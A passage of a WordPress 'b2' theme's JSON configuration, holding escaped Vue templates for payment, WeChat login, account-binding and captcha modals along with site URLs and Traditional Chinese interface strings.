@click=\"pay()\"\u003E\u003Cspan v-if=\"!payMoney && (showtype == 'ds' || showtype == 'cz' || showtype == 'cg')\"\u003E\u8acb\u8f38\u5165\u91d1\u984d\u003C/span\u003E\u003Cspan v-else-if=\"!payType\"\u003E\u8acb\u9078\u64c7\u652f\u4ed8\u65b9\u5f0f\u003C/span\u003E\u003Cspan v-else-if=\"waitOrder\"\u003E\u5275\u5efa\u8a02\u55ae\u4e2d...\u003C/span\u003E\u003Cspan v-else-if=\"payType\"\u003E\u652f\u4ed8\u003C/span\u003E\u003C/a\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" :disabled=\"disabled() || locked ? true : false\" @click=\"pay()\" v-else\u003E\u003Cspan v-if=\"!payMoney && (showtype == 'ds' || showtype == 'cz' || showtype == 'cg')\"\u003E\u8acb\u8f38\u5165\u91d1\u984d\u003C/span\u003E\u003Cspan v-else-if=\"!payType\"\u003E\u8acb\u9078\u64c7\u652f\u4ed8\u65b9\u5f0f\u003C/span\u003E\u003Cspan v-else-if=\"payType\"\u003E\u652f\u4ed8\u003C/span\u003E\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","scan_box":"\r\n        \u003Cdiv :class=\"['modal','ds-box scan-box',{'show-modal':show}]\" data-money=\"\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"pay-box-title\"\u003E\r\n                    \u003Cdiv class=\"pay-box-left\" ref=\"dstitle\"\u003E\r\n                        \u003Cspan class=\"\" v-html=\"data.title\"\u003E\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-right\"\u003E\r\n                        \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cdiv class=\"pay-box-content\"\u003E\r\n                    \u003Cdiv class=\"pay-check\" v-if=\"success === true\"\u003E\r\n                        \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                        \u003Ch2\u003E....\u652f\u4ed8\u6210\u529f....\u003C/h2\u003E\r\n                        \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-check\" v-else-if=\"success === 'fail'\"\u003E\r\n                        \u003Cdiv class=\"red\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                        \u003Ch2\u003E....\u652f\u4ed8\u5931\u6557....\u003C/h2\u003E\r\n                        \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"close()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"scan-info\" v-else\u003E\r\n                        \u003Cdiv class=\"qrcode-img b2-radius\"\u003E\u003Cimg :src=\"backData.qrcode\"\u003E\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-money\"\u003E\u003Cspan v-text=\"'$'+data.order_price\"\u003E\u003C/span\u003E\u003C/div\u003E\r\n                        \u003Cdiv v-if=\"!backData.is_weixin && backData.is_mobile\"\u003E\u8acb\u622a\u5716\u4f7f\u7528\u003Cspan v-if=\"data.pay_type == 'alipay'\" class=\"scan-alipay\"\u003E\u652f\u4ed8\u5bf6\u003C/span\u003E\u003Cspan v-else class=\"scan-wecatpay\"\u003E\u5fae\u4fe1\u76f8\u518a\u003C/span\u003E\u8b58\u5225\u652f\u4ed8\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-desc\" v-else\u003E\u8acb\u6253\u958b\u624b\u6a5f\u4f7f\u7528\u003Cspan v-if=\"data.pay_type == 'alipay'\" class=\"scan-alipay\"\u003E\u652f\u4ed8\u5bf6\u003C/span\u003E\u003Cspan v-else class=\"scan-wecatpay\"\u003E\u5fae\u4fe1\u003C/span\u003E\u6383\u78bc\u652f\u4ed8\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-time\"\u003E\u300c\u003Cspan v-html=\"timesec\"\u003E\u003C/span\u003E\u300d\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        ","pay_check":"\r\n            \u003Cdiv :class=\"['modal','ds-box',{'show-modal':show}]\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"pay-box-title\"\u003E\r\n                    \u003Cdiv class=\"pay-box-left\" ref=\"dstitle\" v-html=\"title\"\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-right\"\u003E\r\n                        \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cdiv class=\"pay-box-content\"\u003E\r\n                    \u003Ctemplate v-if=\"type == 'card'\"\u003E\r\n                        \u003Cdiv class=\"pay-check\"\u003E\r\n                            \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u5145\u503c\u6210\u529f....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/template\u003E\r\n                    \u003Ctemplate v-else\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == false\"\u003E\r\n                            \u003Cdiv\u003E\u003Ci class=\"b2font b2-waiting \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u78ba\u8a8d\u4e2d....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"qrcode-time\"\u003E\u300c\u003Cspan v-html=\"timesec\"\u003E\u003C/span\u003E\u300d\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == 'fail'\"\u003E\r\n                            \u003Cdiv class=\"red\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u5931\u6557....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"close()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == true\"\u003E\r\n                            \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u6210\u529f....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/template\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        ","credit_box":"\r\n            \u003Cdiv :class=\"['modal','credit-pay-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"pay-box-title\"\u003E\r\n                        \u003Cdiv class=\"pay-box-left\"\u003E\r\n                            {{decodeURI(data.title)}}\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-box-right\"\u003E\r\n                            \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-content\"\u003E\r\n                        \u003Cdiv class=\"credit-pay-title\"\u003E\r\n                            \u7a4d\u5206\u652f\u4ed8\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-credit\"\u003E\r\n                            \u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E\u003Cspan v-text=\"data.order_price\"\u003E\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-my-money\"\u003E\r\n                            \u003Cspan class=\"b2-radius\"\u003E\u60a8\u7576\u524d\u7684\u7a4d\u5206\u70ba\u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E{{user.credit ? user.credit : 0}}\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv v-show=\"parseInt(user.credit) \u003C parseInt(data.order_price)\" class=\"credit-tips b2-hover red\"\u003E\r\n                            \u60a8\u7576\u524d\u7684\u7a4d\u5206\u4e0d\u8db3\uff0c\u8acb \u003Ca href=\"https://packdiscount-emballage.com/gold/credit\" target=\"blank\"\u003E\u8cfc\u8cb7\u7a4d\u5206\u003C/a\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-button\"\u003E\r\n                            \u003Cdiv\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" :disabled=\"disabled()\" @click=\"pay()\"\u003E\u652f\u4ed8\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","mp_box":"\r\n            \u003Cdiv :class=\"['modal','mp-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"mp-box-content\"\u003E\r\n                        \u003Cdiv class=\"invitation-box\" v-show=\"token\"\u003E\r\n                            \u003Ci class=\"b2font b2-gift-2-line \"\u003E\u003C/i\u003E\r\n                            \u003Cp class=\"invitation-des\"\u003E\u4f7f\u7528\u9080\u8acb\u78bc\uff0c\u60a8\u5c07\u7372\u5f97\u4e00\u4efd\u7279\u6b8a\u7684\u79ae\u7269\uff01\u003C/p\u003E\r\n                            \u003Cp class=\"invitation-tips\"\u003E\u8acb\u8f38\u5165\u9080\u8acb\u78bc\u003C/p\u003E\r\n                            \u003Cdiv class=\"invitation-input\"\u003E\u003Cinput type=\"text\" id=\"invitation-code\" name=\"invitation_code\" v-model=\"invitationCode\" autocomplete=\"off\"\u003E\u003C/div\u003E\r\n                            \u003Cdiv class=\"invitation-button\"\u003E\r\n                                \u003Cdiv\u003E\u003Ca :href=\"invitationLink\" target=\"__blank\"\u003E{{invitationText}}\u003C/a\u003E\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Cb class=\"empty text button\" v-show=\"invitation == 1\" @click=\"checkInv()\"\u003E\u8df3\u904e\u003C/b\u003E\r\n                                    \u003Cbutton :class=\"['button',{'b2-loading':locked}]\" :disabled=\"locked\" @click=\"checkInv()\"\u003E\u63d0\u4ea4\u003C/button\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv v-show=\"!token\"\u003E\r\n                            \u003Cdiv class=\"mp-login-img\" id=\"mp-login-box\"\u003E\u003Cimg :src=\"qrcode\" v-if=\"qrcode\"\u003E\u003C/div\u003E\r\n                            \u003Cp\u003E\u6253\u958b\u5fae\u4fe1\u6383\u4e00\u6383\u003C/p\u003E\r\n                            \u003Cp class=\"desc\"\u003E{{oauthLink && oauthLink.weixin.pc_open ? '\u626b\u7801\u5feb\u901f\u767b\u9646\uff0c\u65e0\u9700\u91cd\u590d\u6ce8\u518c' : '\u6383\u78bc\u4e26\u300c\u95dc\u6ce8\u6211\u5011\u7684\u516c\u773e\u865f\u300d\u5b89\u5168\u5feb\u6377\u767b\u9304'}}\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cbutton v-if=\"b2_global.mp_qrcode !== '0'\" class=\"mp-mt\" @click=\"login.qrcode = '0';close()\" class=\"text\"\u003E\u4f7f\u7528\u8d26\u53f7\u5bc6\u7801\u767b\u5f55\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","weixin_bind":"\r\n            \u003Cdiv :class=\"['modal','bind-weixin',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                   \u003Cdiv class=\"weixin-bind\"\u003E\r\n                        \u003Cp\u003E{{msg ? msg : '\u68c0\u6d4b\u5230\u60a8\u672a\u7ed1\u5b9a\u5fae\u4fe1\u8d26\u6237\uff0c\u8bf7\u5148\u7ed1\u5b9a\u5fae\u4fe1'}}\u003C/p\u003E\r\n                        \u003Ca :href=\"url\" class=\"button\" v-if=\"!msg\"\u003E\u7acb\u523b\u7ed1\u5b9a\u003C/a\u003E\r\n                   \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","bind_login":"\r\n            \u003Cdiv :class=\"['modal','binding-login',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"login-box-in\"\u003E\r\n                    \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003Cdiv class=\"bind-pass-info\"\u003E\r\n                            \u003Cimg :src=\"userData.avatar\" /\u003E\r\n                            \u003Cp\u003E\u003Cspan v-text=\"userData.name\"\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003Cdiv v-if=\"!success\"\u003E\u70ba\u4e86\u78ba\u4fdd\u60a8\u7684\u8cec\u6236\u5b89\u5168\u003Cbr\u003E\u8acb\u60a8\u8a2d\u7f6e\u4e00\u500b\u003Cb v-if=\"type === 'tel'\"\u003E\u624b\u6a5f\u865f\u78bc\u003C/b\u003E\u003Cb v-else-if=\"type === 'email'\"\u003E\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else-if=\"type === 'telandemail'\"\u003E\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else\u003E\u767b\u9304\u7528\u6236\u540d\u003C/b\u003E\u548c\u5bc6\u78bc\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"bind-success\" v-if=\"success\"\u003E\r\n                            \u003Cp class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u8a2d\u7f6e\u6210\u529f\u003C/p\u003E\r\n                            \u003Cdiv\u003E\u73fe\u5728\uff0c\u60a8\u4e5f\u53ef\u4ee5\u901a\u904e\u4e0b\u9762\u7684\u8cec\u6236\u4f86\u767b\u9304\u003Ch2\u003E\u003Cspan v-text=\"success\"\u003E\u003C/span\u003E\u003C/h2\u003E\u003C/div\u003E\r\n                            \u003Cp\u003E\u795d\u60a8\u4f7f\u7528\u6109\u5feb\u003C/p\u003E\r\n                            \u003Cbutton class=\"empty\" @click=\"close\"\u003E\u95dc\u9589\u003C/button\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Ctemplate v-else\u003E\r\n                            \u003Clabel class=\"login-form-item\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"username\" v-model=\"data.username\" tabindex=\"1\" spellcheck=\"false\" autocomplete=\"off\" class=\"\"\u003E \r\n                                \u003Cspan\u003E\u003Cb v-if=\"type === 'tel'\"\u003E\u624b\u6a5f\u865f\u78bc\u003C/b\u003E\u003Cb v-else-if=\"type === 'email'\"\u003E\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else-if=\"type === 'telandemail'\"\u003E\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else\u003E\u767b\u9304\u7528\u6236\u540d\u003C/b\u003E\u003C/span\u003E \r\n                                \u003Cp class=\"login-box-des\" v-if=\"type === 'tel'\"\u003E\u8acb\u586b\u5beb\u60a8\u7684\u624b\u6a5f\u865f\u78bc\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else-if=\"type === 'email'\"\u003E\u8acb\u586b\u5beb\u60a8\u7684\u90f5\u7bb1\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else-if=\"type === 'telandemail'\"\u003E\u8acb\u586b\u5beb\u60a8\u7684\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else\u003E\u8acb\u586b\u5beb\u60a8\u7684\u7684\u767b\u9304\u7528\u6236\u540d\u003C/p\u003E\r\n                                \r\n                            \u003C/label\u003E\r\n                            \u003Clabel :class=\"['login-form-item login-check-input',{'show':showCheck()}]\" v-if=\"type != 'login'\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode_bind\" tabindex=\"3\" class=\"\" v-model=\"data.code\" autocomplete=\"off\" spellcheck=\"false\"\u003E \r\n                                \u003Cspan\u003E\u003Cb\u003E\u9a57\u8b49\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"!SMSLocked && count == 60 ? sendCode() : ''\"\u003E{{count \u003C 60 ? count+'\u79d2\u5f8c\u53ef\u91cd\u767c' : '\u767c\u9001\u9a57\u8b49\u78bc'}}\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n                            \u003Clabel class=\"login-form-item\"\u003E\r\n                                \u003Cform\u003E\r\n                                 \u003Cinput name=\"password\" :type=\"eye ? 'text' : 'password'\" tabindex=\"4\" v-model=\"data.password\" :class=\"data.password ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003C/form\u003E\r\n                                \r\n                                \u003Cspan\u003E\u003Cb\u003E\u5bc6\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"eye = !eye\"\u003E\u003Ci :class=\"['b2font',eye ? 'b2-eye-open' : 'b2-eye-close']\"\u003E\u003C/i\u003E\u003C/b\u003E\r\n                                \u003Cp class=\"login-box-des\"\u003E\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n                            \u003Cdiv class=\"login-bottom\"\u003E\u003Cbutton class=\"\" @click=\"submit\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u63d0\u4ea4\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","structure":"/%post_id%.html","check_code":"\u003Cdiv :class=\"['modal','recaptcha-form',{'show-modal':show}]\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"check-code-luo modal-content-innter\" v-if=\"loginType != 3 && checkType != 'normal'\"\u003E\r\n                    \u003Ca href=\"javascript:void(0)\" class=\"close-icon\" @click=\"close\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/a\u003E\r\n                    \u003Ch2\u003E\u8acb\u9032\u884c\u4eba\u6a5f\u9a57\u8b49\u003C/h2\u003E\r\n                    \u003Cdiv class=\"l-captcha\" data-site-key=\"\" data-width=\"100%\" data-callback=\"getResponse\"\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cform @submit.stop.prevent=\"checkCode\" v-else\u003E\r\n                    \u003Cdiv class=\"modal-content-innter\"\u003E\r\n                        \u003Cdiv class=\"recaptcha-img\"\u003E\r\n                            \u003Cimg :src=\"recaptchaUrl\" @click=\"change\" v-if=\"recaptchaUrl\"\u003E\r\n                            \u003Cspan class=\"recaptcha-load\" v-else\u003E\u003C/span\u003E\r\n                            \u003Ch2\u003E\u8acb\u8f38\u5165\u9a57\u8b49\u78bc\u003C/h2\u003E\r\n                            \u003Cp\u003E\u8acb\u8f38\u5165\u5716\u7247\u4e2d\u7684\u9a57\u8b49\u78bc\u003Cbr\u003E\u9ede\u64ca\u767c\u9001\u6309\u9215\u7372\u53d6\u9a57\u8b49\u78bc\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cinput type=\"text\" spellcheck=\"false\" :class=\"recaptcha ? 'input-align-center' : ''\" autocomplete=\"off\" v-model=\"recaptcha\"\u003E\r\n                    \u003C/div\u003E \r\n                    \u003Cdiv class=\"recaptcha-button\"\u003E\r\n                        \u003Ca href=\"javascript:void(0)\" class=\"button\" @click=\"close\"\u003E\u53d6\u6d88\u003C/a\u003E\u003Cbutton type=\"submit\" :disabled=\"disabled\" class=\"recaptcha-send button\"\u003E\u767c\u9001\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/form\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E","site_info":{"site_uri":"https://packdiscount-emballage.com/wp-content/themes/b2","admin_ajax":"https://packdiscount-emballage.com/wp-admin/admin-ajax.php?action="},"cookie_allow":"0","b2_gap":"16","rest_url":"https://packdiscount-emballage.com/wp-json/","pay_url":"https://packdiscount-emballage.com/pay","localStorage_msg":"\u60a8\u7684\u700f\u89bd\u5668\u4e0d\u652f\u6301 localStorage \uff0c\u8acb\u66f4\u63db\u700f\u89bd\u5668\u4ee5\u5f8c\u518d\u9032\u884c\u767b\u9304\u548c\u8a3b\u518a\u7684\u64cd\u4f5c","empty_page":"\u003Cdiv class=\"empty-page\"\u003E\u003Cimg src=\"https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/b2-page-empty.svg\"\u003E\u003Cp\u003E\u6682\u65e0\u76f8\u5173\u7ed3\u679c\u003C/p\u003E\u003C/div\u003E","default_video_poster":"https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/xg-poster-default.jpg","default_video_logo":"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png","page_nav":"\u003Cdiv v-show=\"pages \u003E 1\" class=\"ajax-pager\"\u003E\r\n        \u003Cdiv class=\"ajax-pagenav\" v-if=\"type === 'p'\"\u003E\r\n            \u003Cdiv class=\"btn-group\"\u003E\r\n                \u003Cbutton v-for=\"page in cpages\" :class=\"['empty button',cpaged == page ? 'selected' : '',page == 0 ? 'bordernone' : '',disabled(page) ? 'b2-loading' : '']\" @click.stop.self=\"go(page)\" :disabled=\"disabled(page) || page == 0 || cpaged == page\"\u003E{{page != 0 ? page : '...'}}\u003C/button\u003E\r\n                \u003Clabel class=\"pager-center\" v-show=\"pages \u003E= 7 || mobile\"\u003E\u003Cinput type=\"text\" ref=\"pagenavnumber\" :value=\"cpaged\" @keyup.enter=\"jump($event)\" @focus=\"focus\" @blur=\"blur\" autocomplete=\"off\"/\u003E/\u003Cspan v-show=\"!showGo\"\u003E{{pages}} \u9801\u003C/span\u003E\u003Cspan v-show=\"showGo\" class=\"b2-color\" @click.prevent.stop=\"jump($event)\"\u003E \u524d\u5f80\u003C/span\u003E\u003C/label\u003E\r\n            \u003C/div\u003E\r\n            \u003Cdiv class=\"btn-pager\"\u003E\r\n                \u003Cbutton :class=\"['empty button',{'b2-loading' : locked && next}]\" @click.stop.self=\"go(cpaged-1,'next')\" :disabled=\"cpaged \u003C= 1 ? true : false\"\u003E\u276e\u003C/button\u003E\r\n                \u003Cbutton :class=\"['empty button',{'b2-loading' : locked && per}]\" @click.stop.self=\"go(cpaged+1,'per')\" :disabled=\"cpaged \u003E= pages ? true : false\"\u003E\u276f\u003C/button\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        \u003Cdiv class=\"ajax-more\" v-else\u003E\r\n            \u003Cdiv class=\"pager-center\" for=\"page-input\"\u003E\r\n                \u003Cinput id=\"page-input\" type=\"text\" :value=\"cpaged\" @keyup.enter=\"jump($event)\" autocomplete=\"off\"/\u003E\r\n                \u003Cbutton class=\"text button mar10-l\" @click.stop=\"jump($event)\"\u003E\u524d\u5f80\u003C/button\u003E\r\n            \u003C/div\u003E\r\n            \u003Cbutton :class=\"['button empty',{'b2-loading' : locked}]\" :disabled=\"locked || cpaged \u003E= pages ? true : false\" @click=\"go(cpaged+1)\"\u003E\r\n                \u003Cspan v-if=\"cpaged \u003E= pages\"\u003E\u6c92\u6709\u66f4\u591a\u4e86\u003C/span\u003E\r\n                \u003Cspan v-else\u003E\u8f09\u5165\u66f4\u591a\u003C/span\u003E\r\n            \u003C/button\u003E\r\n        \u003C/div\u003E\r\n    \u003C/div\u003E","copy":{"text":"\u8907\u88fd","success":"\u6210\u529f\u8907\u88fd","error":"\u5931\u6557\uff0c\u8acb\u9078\u4e2d\u5fa9\u5236"},"search_type":{"post":"\u6587\u7ae0","user":"\u7528\u6236","shop":"\u5546\u92ea","document":"\u6587\u6a94","newsflashes":"\u5feb\u8a0a","circle":"\u5708\u5b50","links":"\u7db2\u5740\u5c0e\u822a","ask":"\u554f\u7b54","answer":"\u56de\u7b54","infomation":"\u4f9b\u9700\u8a0a\u606f","cpay":"\u81ea\u5b9a\u4e49\u652f\u4ed8"},"login_keep_days":"7","language":"zh_TW","post_id":"0","author_id":"0","poster_box":"","show_slider":"1","poster_error":"\u7372\u53d6\u6d77\u5831\u5931\u6557","check_type":"normal","home_url":"https://packdiscount-emballage.com","alert_following":"\u78ba\u8a8d\u8981\u53d6\u6d88\u95dc\u6ce8\u55ce\uff1f","followed":"\u5df2\u95dc\u6ce8","nofollowed":"\u003Ci class=\"b2font b2-add-line \"\u003E\u003C/i\u003E\u95dc\u6ce8","alert_favorites":"\u78ba\u5b9a\u8981\u53d6\u6d88\u6536\u85cf\u55ce\uff1f","top_scroll_pc":"1","top_scroll_mobile":"1","footer_scroll":"1","open_oauth":{"weixin":{"name":"\u5fae\u4fe1","url":"","open":false},"weibo":{"name":"\u5fae\u535a","icon":"b2-weibo","color":"#FF3E3E","url":"https://api.weibo.com/oauth2/authorize?client_id=&response_type=code&redirect_uri=https%3A%2F%2Fpackdiscount-emballage.com%2Fopen%3Ftype%3Dweibo","open":false},"qq":{"name":"QQ","icon":"b2-qq","color":"#2D89EF","url":"https://graph.qq.com/oauth2.0/authorize?client_id=&state=a4dde2135d91aa388aa183b6d2b70175&response_type=code&redirect_uri=https%3A%2F%2Fpackdiscount-emballage.com%2Fopen%3Ftype%3Dqq","open":false}},"js_text":{"circle":{"ask":"\u5c0d\u60a8\u7684\u554f\u984c\u9032\u884c\u8aaa\u660e","guess":"\u731c\u5c0d\u4ee5\u5f8c\u8981\u986f\u793a\u7684\u5167\u5bb9","vote":"\u5c0d\u60a8\u7684\u6295\u7968\u9805\u76ee\u9032\u884c\u8aaa\u660e","say":"\u6709\u4ec0\u9ebc\u65b0\u9bae\u4e8b\uff1f","repeat_id":"\u8acb\u4e0d\u8981\u91cd\u8907\u6dfb\u52a0\u540c\u4e00\u500b\u7528\u6236","remove_image":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u5f35\u5716\u7247\u55ce\uff1f","remove_video":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u8996\u983b\u55ce\uff1f","remove_file":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u6587\u4ef6\u55ce\uff1f","remove_card":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u5361\u7247\u55ce\uff1f","create_circle_pay_error":"\u8acb\u9078\u64c7\u4ed8\u8cbb\u6a5f\u5236","create_circle_role_money_error":"\u8bf7\u81f3\u5c11\u8bbe\u7f6e\u4e00\u4e2a\u9918\u984d\u91d1\u989d","create_circle_role_join_error":"\u8acb\u9078\u64c7\u5165\u5708\u898f\u5247","create_circle_info_error":"\u8acb\u5b8c\u5584\u5708\u5b50\u8cc7\u6599","create_circle_info_name_error":"\u5708\u5b50\u540d\u7a31\u5fc5\u9808\u5927\u65bc2\u5c0f\u65bc20\u500b\u5b57\u7b26","create_circle_info_desc_error":"\u5708\u5b50\u63cf\u8ff0\u5fc5\u9808\u5927\u65bc20\u5c0f\u65bc100\u500b\u5b57\u7b26","create_circle_role_lv_error":"\u8acb\u9078\u64c7\u5141\u8a31\u52a0\u5165\u5708\u5b50\u7684\u7528\u6236\u7d44","img_locked":"\u8acb\u4e0a\u50b3\u5b8c\u7562\u5f8c\u518d\u6dfb\u52a0\u65b0\u7684\u4e0a\u50b3","file_count":"\u8d85\u904e\u4e0a\u50b3\u6578\u91cf\u9650\u5236","all_users":"\u6240\u6709\u4eba","change_topic_form":"\u5207\u63db\u8a0e\u8ad6\u6846\u6703\u6e05\u9664\u8a0e\u8ad6\u6846\u88e1\u5df2\u6709\u7684\u5167\u5bb9\uff0c\u78ba\u5b9a\u8981\u5207\u63db\u55ce\uff1f","set_sticky_success":"\u8a2d\u7f6e\u7f6e\u9802\u6210\u529f","set_sticky_fail":"\u53d6\u6d88\u7f6e\u9802\u6210\u529f","delete_success":"\u522a\u9664\u6210\u529f","delete_fail":"\u522a\u9664\u5931\u6557\uff0c\u8acb\u806f\u7e6b\u7ba1\u7406\u54e1","status_success":"\u5be9\u6838\u6210\u529f","status_fail":"\u5be9\u6838\u5931\u6557","delete_confirm":"\u78ba\u5b9a\u8981\u522a\u9664\u9019\u500b\u8a71\u984c\u55ce\uff1f","delete_user":"\u78ba\u5b9a\u8981\u5c07\u9019\u